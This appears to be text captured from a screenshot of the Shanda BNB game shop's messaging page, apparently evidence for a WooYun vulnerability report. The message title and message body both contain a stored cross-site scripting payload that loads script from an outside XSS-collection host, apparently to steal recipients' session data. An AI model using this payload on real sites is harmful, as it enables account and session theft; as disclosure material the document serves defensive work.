 shop.bnb.sdo.com/default.aspx?mainUrl=http://act.bnb.sdo.com/20090803banner/index.html
Windows 8广告 在... 百度一下，你就知道 过和谐 撸 123 用户登陆 - hypnus ... xss XSS跨站测试代码大...
泡泡堂
bnb.sdo.com
泡泡堂官网 购卡充值 道具大全
首页 宠物预购 热销 功能道具 角色装饰 背景装饰
个人账户 注销
欢迎光临，he00062445733.pt
暂未设置 切换
盛大点券: 0点 充值
BNB抵用券: 0点
个人中心 短消息
购物车 最近浏览 推荐商品
小喇叭 3个
90点
天使召唤 5个
50点
超级罐头 4套
40点
飞镖 4套
40点
个人中心
最近购买 订单记录 短消息 个人资料
收件箱 公共消息 系统消息 发件箱 发送短消息
消息标题: xss<script src="http://xss.ezsec.org/?u=daed64" > </script>
收件人: hh394099681
(盛大通行证)
B I U A
消息内容: xss<script src="http://xss.ezsec.org/?u=daed64" > </script>
发送
购物流程
浏览商品
购物车
已买商品
当前热卖
小喇叭2个
50点
超级VIP卡 1张
200点
超级VIP卡 10张
2000点
小喇叭 100个
3000点
房间卡 1天权
200点/1天权
www.wooyun.org